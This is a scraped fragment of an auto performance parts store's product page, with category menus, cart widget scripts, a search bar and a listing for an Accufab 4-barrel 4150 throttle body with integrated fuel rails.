						
															<li class=" ccat_id_706561">
									<a href="/c-706561-TRE-300-&-340-LPH-Fuel-Pumps.html" title="TRE 300 & 340 LPH Fuel Pumps">
										<span>TRE 300 & 340 LPH Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1092690">
									<a href="/c-1092690-TRE-265-LPH-Compact-Fuel-Pumps.html" title="TRE 265 LPH Compact Fuel Pumps">
										<span>TRE 265 LPH Compact Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_177">
									<a href="/c-177-TRE-255-LPH-Fuel-Pumps.html" title="TRE 255 LPH Fuel Pumps">
										<span>TRE 255 LPH Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1107312">
									<a href="/c-1107312-TRE-Short/Pico-Fuel-Injectors.html" title="TRE Short/Pico Fuel Injectors">
										<span>TRE Short/Pico Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1090215">
									<a href="/c-1090215-TRE-Bosch-Thin-Body-Style-Fuel-Injectors.html" title="TRE Bosch Thin Body Style Fuel Injectors">
										<span>TRE Bosch Thin Body Style Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_622480">
									<a href="/c-622480-TRE-Bosch-Wide-Body-Style-Injectors.html" title="TRE Bosch Wide Body Style Injectors">
										<span>TRE Bosch Wide Body Style Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_884196">
									<a href="/c-884196-TRE-Denso-/-Honda-Style-Fuel-Injectors.html" title="TRE Denso / Honda Style Fuel Injectors">
										<span>TRE Denso / Honda Style Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_179">
									<a href="/c-179-TRE-OEM-Replacement-Fuel-Pumps.html" title="TRE OEM Replacement Fuel Pumps">
										<span>TRE OEM Replacement Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1207310">
									<a href="/c-1207310-A&A-Corvette-Fuel-System-Components.html" title="A&A Corvette Fuel System Components">
										<span>A&A Corvette Fuel System Components</span>
									</a>
																	</li>
															<li class=" ccat_id_303551">
									<a href="/c-303551-Accufab-Fuel-Pressure-Regulators.html" title="Accufab Fuel Pressure Regulators">
										<span>Accufab Fuel Pressure Regulators</span>
									</a>
																	</li>
															<li class=" ccat_id_1208740">
									<a href="/c-1208740-Advanced-Fuel-Dynamics-Flex-Fuel-Systems.html" title="Advanced Fuel Dynamics Flex Fuel Systems">
										<span>Advanced Fuel Dynamics Flex Fuel Systems</span>
									</a>
																	</li>
															<li class=" ccat_id_1208486">
									<a href="/c-1208486-Aeromotive-Fuel-Systems.html" title="Aeromotive Fuel Systems">
										<span>Aeromotive Fuel Systems</span>
									</a>
																	</li>
															<li class=" ccat_id_306282">
									<a href="/c-306282-Aerospace-Components-Fuel-Pumps.html" title="Aerospace Components Fuel Pumps">
										<span>Aerospace Components Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1207311">
									<a href="/c-1207311-Alky-Control-Alcohol-Injection-Systems.html" title="Alky Control Alcohol Injection Systems">
										<span>Alky Control Alcohol Injection Systems</span>
									</a>
																	</li>
															<li class=" ccat_id_1207294">
									<a href="/c-1207294-DeatschWerks-Fuel-Injectors-&-Pumps.html" title="DeatschWerks Fuel Injectors & Pumps">
										<span>DeatschWerks Fuel Injectors & Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1207825">
									<a href="/c-1207825-FIC-Fuel-Injectors.html" title="FIC Fuel Injectors">
										<span>FIC Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1208892">
									<a href="/c-1208892-Fore-Innovation-Fuel-System-Components.html" title="Fore Innovation Fuel System Components">
										<span>Fore Innovation Fuel System Components</span>
									</a>
																	</li>
															<li class=" ccat_id_1207172">
									<a href="/c-1207172-Fuel-Injector-Connector-Clips.html" title="Fuel Injector Connector Clips">
										<span>Fuel Injector Connector Clips</span>
									</a>
																	</li>
															<li class=" ccat_id_986052">
									<a href="/c-986052-Genuine-Bosch/Siemens/ASNU-Injectors.html" title="Genuine Bosch/Siemens/ASNU Injectors">
										<span>Genuine Bosch/Siemens/ASNU Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1207283">
									<a href="/c-1207283-Grams-Performance-Injectors.html" title="Grams Performance Injectors">
										<span>Grams Performance Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1207231">
									<a href="/c-1207231-Holley-EFI-Injection-Kits.html" title="Holley EFI Injection Kits">
										<span>Holley EFI Injection Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1129892">
									<a href="/c-1129892-Injector-Dynamics-Injectors.html" title="Injector Dynamics Injectors">
										<span>Injector Dynamics Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1207244">
									<a href="/c-1207244-Lingenfelter-Fuel-System.html" title="Lingenfelter Fuel System">
										<span>Lingenfelter Fuel System</span>
									</a>
																	</li>
															<li class=" ccat_id_408207">
									<a href="/c-408207-Perrin-Fuel-Rail-Kits.html" title="Perrin Fuel Rail Kits">
										<span>Perrin Fuel Rail Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_62239">
									<a href="/c-62239-RC-Engineering-Fuel-Injectors.html" title="RC Engineering Fuel Injectors">
										<span>RC Engineering Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1208091">
									<a href="/c-1208091-Trickflow-Fuel-Systems/Components.html" title="Trickflow Fuel Systems/Components">
										<span>Trickflow Fuel Systems/Components</span>
									</a>
																	</li>
															<li class=" ccat_id_62663">
									<a href="/c-62663-Venom-Performance-Fuel-Injectors.html" title="Venom Performance Fuel Injectors">
										<span>Venom Performance Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_62482">
									<a href="/c-62482-Walbro-255-LPH-Fuel-Pumps.html" title="Walbro 255 LPH Fuel Pumps">
										<span>Walbro 255 LPH Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1207268">
									<a href="/c-1207268-Weapon-X-Fuel-System.html" title="Weapon-X Fuel System">
										<span>Weapon-X Fuel System</span>
									</a>
																	</li>
												</ul>
									</li>
															<li class="has-dropdown pcat_id_175">
					<a href="/c-175-Interior.html" title="Interior">
						<span>Interior</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_175 parent_title">
							<a href="/c-175-Interior.html" title="Interior">
								<span>Interior</span>
							</a>
						</li>
						
															<li class=" ccat_id_184">
									<a href="/c-184-Corbeau-Seats.html" title="Corbeau Seats">
										<span>Corbeau Seats</span>
									</a>
																	</li>
															<li class=" ccat_id_268878">
									<a href="/c-268878-Corbeau-Seat-Mounting-Brackets.html" title="Corbeau Seat Mounting Brackets">
										<span>Corbeau Seat Mounting Brackets</span>
									</a>
																	</li>
															<li class=" ccat_id_268860">
									<a href="/c-268860-Corbeau-Seat/Harness-Belts-&-Pads.html" title="Corbeau Seat/Harness Belts & Pads">
										<span>Corbeau Seat/Harness Belts & Pads</span>
									</a>
																	</li>
															<li class=" ccat_id_268859">
									<a href="/c-268859-Corbeau-Seat-Accessories.html" title="Corbeau Seat Accessories">
										<span>Corbeau Seat Accessories</span>
									</a>
																	</li>
															<li class=" ccat_id_268861">
									<a href="/c-268861-Corbeau-Seat-Covers-&-Savers.html" title="Corbeau Seat Covers & Savers">
										<span>Corbeau Seat Covers & Savers</span>
									</a>
																	</li>
												</ul>
									</li>
																								<li class="has-dropdown pcat_id_65876">
					<a href="/c-65876-Superchargers.html" title="Superchargers">
						<span>Superchargers</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_65876 parent_title">
							<a href="/c-65876-Superchargers.html" title="Superchargers">
								<span>Superchargers</span>
							</a>
						</li>
						
															<li class=" ccat_id_1067848">
									<a href="/c-1067848-ATI-/-Procharger-i-1-Superchargers.html" title="ATI / Procharger i-1 Superchargers">
										<span>ATI / Procharger i-1 Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_65877">
									<a href="/c-65877-ATI-/-Procharger-Superchargers.html" title="ATI / Procharger Superchargers">
										<span>ATI / Procharger Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1164702">
									<a href="/c-1164702-Whipple-Superchargers.html" title="Whipple Superchargers">
										<span>Whipple Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207098">
									<a href="/c-1207098-Vortech-Superchargers.html" title="Vortech Superchargers">
										<span>Vortech Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207222">
									<a href="/c-1207222-Paxton-Superchargers.html" title="Paxton Superchargers">
										<span>Paxton Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207110">
									<a href="/c-1207110-Sprintex-Superchargers.html" title="Sprintex Superchargers">
										<span>Sprintex Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1208721">
									<a href="/c-1208721-Harrop-Superchargers.html" title="Harrop Superchargers">
										<span>Harrop Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207192">
									<a href="/c-1207192-Magnuson-Superchargers.html" title="Magnuson Superchargers">
										<span>Magnuson Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207274">
									<a href="/c-1207274-CVF-Racing.html" title="CVF Racing">
										<span>CVF Racing</span>
									</a>
																	</li>
															<li class=" ccat_id_1207259">
									<a href="/c-1207259-Edelbrock-Superchargers.html" title="Edelbrock Superchargers">
										<span>Edelbrock Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1208796">
									<a href="/c-1208796-Griptec-Supercharger-Pulleys.html" title="Griptec Supercharger Pulleys">
										<span>Griptec Supercharger Pulleys</span>
									</a>
																	</li>
															<li class=" ccat_id_1207279">
									<a href="/c-1207279-Kraftwerks-Superchargers.html" title="Kraftwerks Superchargers">
										<span>Kraftwerks Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207261">
									<a href="/c-1207261-RIPP-Superchargers.html" title="RIPP Superchargers">
										<span>RIPP Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207313">
									<a href="/c-1207313-VMP-Performance-SuperChargers.html" title="VMP Performance SuperChargers">
										<span>VMP Performance SuperChargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207306">
									<a href="/c-1207306-Wegner-Automotive-Superchargers.html" title="Wegner Automotive Superchargers">
										<span>Wegner Automotive Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207253">
									<a href="/c-1207253-A&A-Corvette-Superchargers.html" title="A&A Corvette Superchargers">
										<span>A&A Corvette Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207132">
									<a href="/c-1207132-Roush-Superchargers.html" title="Roush Superchargers">
										<span>Roush Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207095">
									<a href="/c-1207095-Kenne-Bell-Superchargers.html" title="Kenne Bell Superchargers">
										<span>Kenne Bell Superchargers</span>
									</a>
																	</li>
												</ul>
									</li>
															<li class="has-dropdown pcat_id_330055">
					<a href="/c-330055-Top-End-Engine-kits-.html" title="Top End Engine kits ">
						<span>Top End Engine kits </span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_330055 parent_title">
							<a href="/c-330055-Top-End-Engine-kits-.html" title="Top End Engine kits ">
								<span>Top End Engine kits </span>
							</a>
						</li>
						
															<li class=" ccat_id_330056">
									<a href="/c-330056-Trickflow-Ford-Top-End-Engine-Kits.html" title="Trickflow Ford Top End Engine Kits">
										<span>Trickflow Ford Top End Engine Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_176">
									<a href="/c-176-Trickflow-Chevy-Top-End-Engine-Kits.html" title="Trickflow Chevy Top End Engine Kits">
										<span>Trickflow Chevy Top End Engine Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1207175">
									<a href="/c-1207175-Trickflow Chrysler-Top-End-Engine-Kits.html" title="Trickflow Chrysler Top End Engine Kits">
										<span>Trickflow Chrysler Top End Engine Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1208481">
									<a href="/c-1208481-AFR-Ford-Top-End-Engine-Kits.html" title="AFR Ford Top End Engine Kits">
										<span>AFR Ford Top End Engine Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1208482">
									<a href="/c-1208482-AFR-Chevy-Top-End-Engine-Kits.html" title="AFR Chevy Top End Engine Kits">
										<span>AFR Chevy Top End Engine Kits</span>
									</a>
																	</li>
												</ul>
									</li>
																											
                        <li class="has-dropdown about-links">
                            <a href="/p-45-about-us.html" title="About Us">
                                <span>About</span>
                            </a>
                            <ul class="dropdown">
                                		<ul id="fl-links" class="widget_fnd_cat_menu left">
		
	
			<li class="fl-parent has-dropdown">
			<a href="javascript:void(0);" title="About" target="_self">
				<span>About</span>
			</a>
						<ul class="dropdown">
			
							<li class="fl-child">
					<a href="https://treperformance.com/p-45-about-us.html" title="About TREperformance" target="_self">
						<span>About TREperformance</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/contact.html" title="Contact Us" target="_self">
						<span>Contact Us</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/news.html" title="News" target="_self">
						<span>News</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/p-46-policies.html" title="Policies" target="_self">
						<span>Policies</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/p-3439-project-cars.html" title="Project Cars" target="_self">
						<span>Project Cars</span>
					</a>
									</li>
						</ul>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/news.html" title="News" target="_self">
				<span>News</span>
			</a>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/c-1186187-tre-project-rides.html" title="TRE Project Rides" target="_self">
				<span>TRE Project Rides</span>
			</a>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/c-1186226-customer-rides.html" title="Customer RIdes" target="_self">
				<span>Customer RIdes</span>
			</a>
					</li>
			<li class="fl-parent has-dropdown">
			<a href="javascript:void(0);" title="Help Center" target="_self">
				<span>Help Center</span>
			</a>
						<ul class="dropdown">
			
							<li class="fl-child">
					<a href="https://treperformance.com/contact.html" title="Contact" target="_self">
						<span>Contact</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/p-46-policies.html" title="Policies" target="_self">
						<span>Policies</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/p-45-about-us.html" title="About Us" target="_self">
						<span>About Us</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/p-185-spec-clutch-flywheel-descriptions-install-and-warranty-faq.html" title="FAQs" target="_self">
						<span>FAQs</span>
					</a>
									</li>
						</ul>
					</li>
		
		</ul>
	                            </ul>
                        </li>

                        <li class="has-dropdown about-links help-center">
                            <a href="/contact.html" title="Help Center">
                                <span>Help Center</span>
                            </a>
                            <ul class="dropdown">
                                		
	
			<li class="fl-parent">
			<a href="https://treperformance.com/contact.html" title="Contact" target="_self">
				<span>Contact</span>
			</a>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/p-46-policies.html" title="Policies" target="_self">
				<span>Policies</span>
			</a>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/p-45-about-us.html" title="About Us" target="_self">
				<span>About Us</span>
			</a>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/p-185-spec-clutch-flywheel-descriptions-install-and-warranty-faq.html" title="FAQs" target="_self">
				<span>FAQs</span>
			</a>
					</li>
		
	                            </ul>
                        </li>
                    </ul>
                </section>

                <!-- Mobile Menu Icon -->
                <a href="#" title="dropdown" class="toggle-topbar">
                    <i class="fa fa-bars"></i>
                </a>

            </nav>

            <section class="calls-to-action">
                    <a href="/" class="cta-home" title="Homepage">
                      <span class="cta-home-icon">
                        <i class="fa fa-home"></i>
                      </span>
                    </a>

                <!-- Welcome Guest/Customer Name -->
<p class="widget_login_header_welcome">
    Welcome Guest</p>

<a href="#" data-reveal-id="login-box" class="my-account" title="my account">
    <span class="my-account-icon">
        <i class="fa fa-user"></i>
    </span>
    <span>My Account</span> 
</a>

 
<a href="#" data-reveal-id="help-box" class="need-help" title="Need Help">
    <span class="need-help-icon">
        <i class="fa fa-question-circle"></i>
    </span>
    <span>Need Help?</span>
</a>
            </section>

            <!-- Cart Widget -->
            <script src="/js/handlebars.js" type="text/javascript" language="javascript"></script> 
<script id="cart-widget-template" type="text/x-handlebars-template">
		<a href="/cart.html" class="cart_icon_counter_wrapper" data-reveal-id="cart-content">
		<span class="cart_icon"><i class="fa fa-shopping-cart"></i></span>
		<span class="cart_counter">{{totals.validItemQuantity}}</span>
		{{#if options.showCartText}}<span class="cart_text">{{options.cartText}}</span>{{/if}}
		</a>
		{{#if options.showToggleProducts}}<a href="javascript:void(0)" class="toggle_products" onclick="hideProducts();"></a>{{/if}}
	
	<div id="cart-content" class="reveal-modal">
		<div class="cart-wrap-main">
			<!-- Cart Drop Down-->

			<div class="{{#if items.length}}cart_drop_down_wrapper_{{options.displayItemCount}}_item{{else}}empty_cart_drop_down_wrapper{{/if}} cart_drop_down_wrapper">

				<div class="cart_info_actions_wrapper">
					<div class="items_in_cart"><strong><span class="item_number">{{totals.validItemQuantity}}</span> <span class="items_text">{{#if options.isOne}}item {{else}}items {{/if}} {{options.inCartText}}</span></strong></div>
					<div class="items_subtotal">{{options.subTotalText}}<span class="semi-colon">:</span> <span class="subtotal">{{#if totals.useSaleSubTotal}}{{totals.saleSubTotal}}{{else}}{{totals.priceSubTotal}}{{/if}}</span></div>
					<div class="cart_actions">
						<div class="view_cart_checkout_wrapper">
							<a href="/cart.html" class="view_cart_btn" title="View Cart">{{options.viewCartText}}</a>
							{{#if options.checkoutBtn}}
								<a href="/checkout.html" class="checkout_btn" title="Checkout">{{options.checkoutText}}</a> 
							{{/if}}
						</div>
						<br class="clr_bth" />
						{{#if options.showApplyCoupon}}
						<a href="/cart.html" class="apply_coupon_btn"><span>{{options.applyCouponText}}</span></a>
						{{/if}}
						<a href="{{options.cartContinue}}" class="continue_shopping_btn"><span>{{options.continueShoppingText}}</span></a>
					</div>
				</div>
			
				{{#if items}}
					<div class="cart_items_wrapper cart_w_{{options.displayItemCount}}item">
						{{#each items}}

							<!-- Cannot identify an item that has a sale price and tiered pricing -->
							<!--Calulate Price on Screen-->

							<div id="cart_item_unique_id_{{@index}}" class="cart_item"> 
								<div class="prod_image_price">
									<img src="{{image}}" alt="{{name}}" class="prod_image">
									<span class="prod_price">{{#if sale}}${{sale}}{{else}}${{price}}{{/if}}</span>
								</div>
								<div class="prod_info">
									{{#if sale}}
									<div class="prod_sale">{{../../options.productSaleText}}</div>
									{{/if}}
									<div class="prod_price">{{#if sale}}${{sale}}{{else}}${{price}}{{/if}}</div>
									<div class="prod_title">
										<a href="{{url}}" title="{{name}}">
											{{name}}
										</a>
									</div>
									{{#if options.showOptions}}
									<ul class="prod_option_list">
										{{#each _options}}
											<li><span class="item_label">{{label}}</span><span>:</span><span class="option_text">{{text}}</span></li>
										{{/each}}
									</ul>
									{{/if}}
									{{#if ../options.showShippingRemarks}}
									<div class="prod_shipping_remarks">{{_product.remarks}}</div>
									{{/if}}
									<div class="prod_quantity">Quantity: {{quantity}}</div>
								</div>
							</div>
							{{#if items.length}}
							<div class="more_items"><a href="/cart.html" title="You have more items in your cart!">{{options.seeAllText}}</a></div>
							{{/if}}

						{{/each}}
					</div>
				{{/if}}
				
			</div>
		</div>
		<a class="close-reveal-modal" title="close">x</a>
	</div>
	<!--/End Cart Drop Down Wrapper -->
	<!--/End Cart Widget Wrapper -->
	</script>



	
	<script type="text/javascript">
	var hideProducts = function(){
			//if has class hide_products, remove class, remove cookie
			if ($('.cart_widget_wrapper').hasClass('hide_products')){
				$('.cart_widget_wrapper').removeClass('hide_products');
				WSM.Util.setCookie('hide-products', 0, 0);
			}else{
				//if not hide products, add class, set cookie
				$('.cart_widget_wrapper').addClass('hide_products');
				WSM.Util.setCookie('hide-products', 1, 60);
			};
		};

	$(document).ready(function(obj){
		var cartWidgetOptions = {
			applyCouponText:'Apply Coupon',
			cartContinue:'/catalog.html',
			cartText:'Cart',
			checkoutText:'Checkout',
			continueShoppingText:'Continue Shopping',
			inCartText:'in Cart',
			productSaleText:'Sale',
			seeAllText:'See all items in the cart »',
			showApplyCoupon:false,
			checkoutBtn:true,
			showCartText:false,
			showOptions:true,
			showShippingRemarks:false,
			showToggleProducts:false,
			subTotalText:'subtotal',
			viewCartText:'View Cart'
		};
		jQuery('.cart_widget_wrapper').cartWidgetUpdate(cartWidgetOptions);

		if (WSM.Util.getCookie('hide-products')){
			$('.cart_widget_wrapper').addClass('hide_products');
		};


		WSM.Cart.onUpdate(function(obj) {
			// Run the cart widget jquery method to update the widget
			jQuery('.cart_widget_wrapper').cartWidgetUpdate(cartWidgetOptions);
		});
	});
	// Called every time an item is added to the cart

	// Cart jQuery
	(function($) {
		$.fn.cartWidgetUpdate = function(options) {
			return this.each(function() {
				// get cart object
				var cartObj = $(this);
				
				// clear out cart widget div
				cartObj.empty();
				
				// request new cart data
				WSM.Ajax.request(
					'Cart.Get',
					{
						'type':'cart',
						'limit':4
					},
					function (cart) {
						var qty = 0;
						for (var item in cart.items) {
							qty += cart.items[item].quantity;
						}
						//console.log(cart.items);
						options.isOne = (qty == 1?true:false);
						options.displayItemCount = cart.items.length >= 4 ? 4: cart.items.length;
						cart.options = options;
						var source = $("#cart-widget-template").html();
						var template = Handlebars.compile(source);
						cartObj.html(template(cart));
					}
				);
			});
		}
	})(jQuery);
	</script>
	
	<div class="cart_widget_wrapper ">

	</div>

	<script>
		$(window).load(function(){
			$("#cart-content ").appendTo("body");
		});
	</script>
            <!--  Mobile Search Icon -->
                        <a href="#" class="toggle-nav sui-modal-toggle pl-search-modal-trigger" id="" title="Search"><i class="fa fa-search"></i></a>
       
          <!-- Searchbar -->
          <div class="wsm-hdr__search">
            <!-- PARTSLOGIC SEARCHBAR --> 
              <div id="pl-searchbar-container"></div>
              <script id="pl-script-search-bar">
                window.addEventListener('DOMContentLoaded', function () {
                  window.PartslogicUi.config({
                    API_KEY: 'cd4e94c6-e918-43fb-b39a-caf34ddccdd4',
                  });
                  const searchBarContainer = document.querySelector('#pl-searchbar-container');
                  const SearchBar = window.PartslogicUi.WsmSearchBarWithWrapperModal;
                  function onSubmit(data) {
                    let params = new URLSearchParams();
                    params.set('q', data);
                    window.location.href = `${
                      window.location.origin
                    }/search.html?${params.toString()}&orientation=vertical`;
                  }
                
                  window.ReactDOM.render(
                    window.React.createElement(SearchBar, {
                      onSubmit: onSubmit
                    }),
                    searchBarContainer
                  );
                });
              </script>
          </div>
        </header>
    </div>

                                    <!--Full 12 Column Layout-->
                <section class="row master">
                    <div role="main">
                        <div class="nine columns push-three">
                                                        <!-- Start Mulberry integration -->
<!-- End Mulberry integration -->


<script language="javascript" type="text/javascript">
	jQuery(document).ready(function() {
		// "add to cart to see price" popup
		$('.add-to-cart-price').click(function() {
			var product = this.getAttribute('id');
			window.open(
				'https://treperformance.com?view=product.tocartprice&product='+product,
				'addtocartprice',
				'status=1, toolbar=0, menubar=0, width=400, height=380'
			);
		});

		// a toggle function to switch between the prod list's list and gallery view
		$('a.wsm-prod-switch-view').click(function() {
			// the css class will only contain string "wsm-swap" in gallery view.
			// switch to gallery
			if ($(this).attr('class').search(/wsm-prod-swap/) == '-1') {
				$(this).addClass("wsm-prod-swap");
				$("div.wsm-prod-list").fadeOut("fast", function() {
						$(this).fadeIn("fast").addClass("wsm-prod-gallery-view");
						$(this).removeClass("wsm-cat-list-view");
				});

				// send request to set list display method
				WSM.Ajax.request('product.SetListDisplayMethod', {list_method:'gallery'});
			}
			// switch to list
			else {
				$(this).removeClass("wsm-prod-swap");
				$("div.wsm-prod-list").fadeOut("fast", function() {
						$(this).removeClass("wsm-prod-gallery-view");
						$(this).fadeIn("fast").addClass("wsm-cat-list-view");
				});

				// send request to set list display method
				WSM.Ajax.request('product.SetListDisplayMethod', {list_method:'list'});
			}
		});

		// change the list's sort options.
		// we use JS and not a normal form to avoid funky search engine
		// indexing on the same data that's just reordered.
		$('.change-sorting-options').change(function() {
			document.updateproducts.submit();
		});
	});
</script>	

<!-- Begin Product Information -->
	

<div id="wsm-product-wrapper" class="wsm-product-wrapper-id-23903809" itemscope itemtype="https://schema.org/Product">

	<div
	id="wsm-prod-images-container"
	class="clearfix"
	style="width:1200px;">
	<!--Brand Image, Rotate Image, Image Thumbs-->

	
	<div id="wsm-prod-rotate-image" style="height:1200px;width:100%;">

					<div id="wsm-prod-rotate">

				
													
									<a
						onClick="jQuery('.colorbox.active:first').length? jQuery('.colorbox.active:first').trigger('click'):$.colorbox({href:jQuery(this).attr('href'), title:jQuery(this).attr('title')});return false;"
						href="https://treperformance.com/images/F143873042.jpg"
						title="Accufab Racing - Accufab 4-Barrel 4150 Black Throttle Body w/ Integrated Fuel Rails - Image 1"
						class="wsm_product_image_zoom">
						<img
							src="https://treperformance.com/images/M143873042.jpg"
							alt="Accufab Racing - Accufab 4-Barrel 4150 Black Throttle Body w/ Integrated Fuel Rails - Image 1"
							itemprop="image" />
					</a>

				
			</div>
			</div>

	
		
			<div class="wsm-prod-head-images wsm-prod-head-zoom-images"><span></span>Click on image to zoom</div>

		
	</div>

<!--/Images Container-->
		<div id="wsm-prod-info-container" class="clearfix" style="margin-left:1210px;">
	<!--Title, Rating, Shipping, Availbility, Primary Description, Pricing-->
		<div id="wsm-prod-info">
			<h1 itemprop="name" class="wsm-prod-title">
						Accufab 4-Barrel 4150 Black Throttle Body w/ Integrated Fuel Rails
			</h1>
									<!-- Begin Product Rating -->
			<div class="wsm-prod-rating">
								
							</div>

			<!-- /Product Rating -->
			
			<div itemprop="itemcondition" style="display:none" class="hidden">New</div>

							<div class="wsm_product_info_itemid wsm-prod-stock-id wsm-prod-dealer-id"><label>SKU: </label><span class="wsm-prod-sku" itemprop="sku">4B-4150INJ</span></div>
			
			<div class="wsm-prod-summary">
									
					The Accufab four barrel 4150 throttle body with integrated fuel rails is made from high quality 6061-T6 billet aluminum and anodized in black. This four barrel throttle body with fuel rails can be used on a carbureted manifold without modification for fuel injection. It flows the same as a regular 4150 four barrel. This throttle body is available polished or anodized black. <br />
<br />
Fuel injectors are not included. It is compatible with Siemens Deka short injectors.  2.75" total height.
							</div>
						<div class="wsm-prod-availibilty">
				<!--Availability-->
									<div class="wsm-cat-avail-2 wsm-avail-inventory wsm-interface-color-alert wsm-cat-mbtm"><span>Limited Supply: <span><em>only 2 remaining</em></div>
																						<!--Begin Shipping Remarks-->
													<div class="wsm-cat-ship-remarks wsm-interface-color-alert wsm-cat-mbtm"><span class="wsm-cat-label">Shipping: </span><span class="wsm-cat-ship-remarks-value">FREE continental USA ground shipping on ALL Accufab Throttle Bodies!</span></div>
												
					<!--/Shipping Remarks-->
							</div>

			<div class="hidden" style="display:none" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
				<span itemprop="priceCurrency">USD</span>

									<span itemprop="price">699.99</span>
				
									<link itemprop="availability" href="https://schema.org/LimitedAvailability" />
							</div>
			
														<!-- Begin Product Pricing - we may need to work on this some more - may need to revisit group pricing - 10/5/2010 - Ryan Janis-->
					<div class="wsm-cat-pricebox wsm-prod-pricebox wsm-cat-mbtm">

												
													<div class="wsm-cat-price-was wsm-cat-mbtm">
								<span class="wsm-cat-label">Was:</span>
								<span class="wsm-cat-price-was-value wsmjs-product-price">$749.99</span>
							</div>
							<div class="wsm-cat-price-sale wsm-cat-mbtm">
								<span class="wsm-cat-label">Sale:</span>
								<span class="wsm-cat-price-sale-value wsm-interface-color-alert wsmjs-product-sale">$699.99</span>
							</div>
															<!--Show Save Figures-->
								
								<div class="wsm-cat-price-save-percent wsm-cat-mbtm">
									<span class="wsm-cat-label">Save:</span>
									<span class="wsm-cat-price-save-percent-value">7%</span>
								</div>
								</span>
								<div class="wsm-cat-price-save-amount wsm-cat-mbtm">
									<span class="wsm-cat-label">Save:</span>
									<span class="wsm-cat-price-save-amount-value">$50.00</span>
								</div>
																		</div>

											
					<!-- / Product Pricebox-->
																									<!-- Begin Product Controls -->
				<div class="wsm-prod-buttons">
																			<div id="shuttle-credit"></div>
											<p data-promo-id="promo_set_default" data-brand="Accufab Racing" data-category="Accufab - 4-Barrel Throttle Bodies" data-sku="4B-4150INJ" data-page-type="product" class="affirm-as-low-as wsm-affirm-message-product wsm-affirm-message-no-learn-more" data-amount="69999" data-affirm-type="logo" data-affirm-color="blue" data-learnmore-show="false"></p>
									<form
					class="product_form"
					method="post"
					action="https://treperformance.com/cart.html"
					enctype="multipart/form-data"
										   onsubmit="WSM.Cart.add(this); return false;"
					 >

					
					<input type="hidden" name="product[number]" value="23903809" />
					
										<div id="wsm-prod-options-box" class="wsm-prod-options-box">
					<!--Would Like a Config Option here so a heading can be done on a per product level-->
					<h3 class="wsm-option-group-heading">Customize Your Item</h3>
													
							<!--Hide/show option div-->
							<div >

															<div id='wsm-prod-options-container'></div>
																	<div class="wsm_product_option wsm_product_option_select" id="wsm_option_set_28609_select">
																		<div class="product_option_set wsmjs-option-set" id="option_set_select_28609">
																					<label id="wsm_option_label_28609" class="wsm_option_label wsm_option_select_label" for="option_set_28609_select">
												Would you like an IAC Block Off 
											</label>
																				<input class="product_option_value " type="hidden" name="product[options][28609]" id="option_set_28609_form" value="" autocomplete="off"/>
										<div class="selector wsmjs-option-selector" id="option_set_28609">
											- Would you like an IAC Block Off  -
										</div>
																			</div>
									</div>
															
							<!--Hide/show option div-->
							</div>

																				</div>
							<!--/options box-->
						
						
						<!-- cart button -->
																					<div class="wsm-prod-quantity">
									<span class="wsm-prod-qty-title">Qty<span>:</span></span>
																			<input class="wsm-prod-qty-field" type="text" name="product[quantity]" maxlength="5" value="1" />
																	</div>

																
